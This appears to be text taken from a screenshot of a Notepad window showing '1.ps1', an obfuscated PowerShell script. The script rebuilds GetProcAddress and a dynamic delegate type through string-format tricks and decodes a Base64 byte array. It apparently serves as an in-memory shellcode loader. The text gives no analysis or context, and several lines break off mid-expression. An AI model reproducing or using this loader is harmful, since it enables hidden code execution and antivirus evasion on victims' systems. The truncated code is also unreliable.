 1.ps1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
SET-VArIaBle Npj ( [TyPe]("{0}{1}{2}" -f'aPPdo','m','AIn') ); SV ("l"+"F7") ( [TYpE]("{1}{4}{7}{0}{2}{8}{3}{6}{10}{9}{5}"-f 'ECtI','Sy','ON.E','ASse',
function Fu`NC_get_PR`oc_ADd`RESS {
Param (${V`AR_`mODu`Le}, ${VAR_P`R`oCed`UrE})
${VAr_U`NsAF`E`_NA`TivE_Meth`ods} = ( $nPj::"cURR`En`TDOm`Ain".("{3}{2}{0}{1}" -f 'm','blies','sse','GetA').Invoke() | &("{1}{0}{2}"-f 'r
${v`aR`_GpA} = ${vaR_u`N`S`AFE_NaTiVe`_metHodS}.("{2}{0}{1}"-f 'th','od','GetMe').Invoke(("{2}{3}{0}{1}{4}" -f'A','d','GetP','roc','dress')
return ${v`A`R_gpA}."iNvO`ke"(${NU`ll}, @([System.Runtime.InteropServices.HandleRef](&("{0}{2}{1}" -f'N','ject','ew-Ob') ("{0}{3}{2}{12
}
function fUnc_GeT_D`EL`E`ga`Te_tYpe {
Param (
[Parameter(PoSItion = 0, MANdatoRY = ${tR`Ue})] [Type[]] ${v`A`R_PARAm`etERs},
[Parameter(POSiTioN = 1)] [Type] ${vaR`_rEtu`Rn_T`Y`PE} = [Void]
)
${V`Ar_tYpe`_bUI`Ld`ER} = ( vaRIablE NpJ -Va)::"c`UrrEnt`d`OmAiN".("{0}{1}{3}{2}"-f'DefineDy','na','cAssembly','mi').Invoke((.("{0}{2
${VAr`_T`YP`E_BUiL`DEr}.("{0}{2}{3}{1}" -f 'Defi','tor','neConst','ruc').Invoke(("{5}{4}{0}{6}{3}{7}{1}{2}"-f 'IN',' P','ublic',', H','pecia','RTS','a
${vaR_TYP`e`_`BUIlDEr}.("{2}{1}{0}{3}"-f 'ineMet','f','De','hod').Invoke('Invoke', ("{5}{2}{6}{0}{4}{3}{1}{7}"-f 'BySig, ',' ',' ','wSlot,','Ne','Pub
return ${vA`R_Typ`e`_buILdER}.("{0}{1}{2}"-f'Creat','eTyp','e').Invoke()
}
If ( $P29d::"SI`zE" -eq 8) {
[Byte[]]${Var_CO`dE} = $MQBXe5::("{3}{0}{1}{2}"-f'romBase64','Str','ing','F').Invoke(("{31}{32}{10}{33}{15}{25}{23}{22}{8}{24}{26}{34}{
第 1 行，第 1 列 100% Unix (LF) UTF-8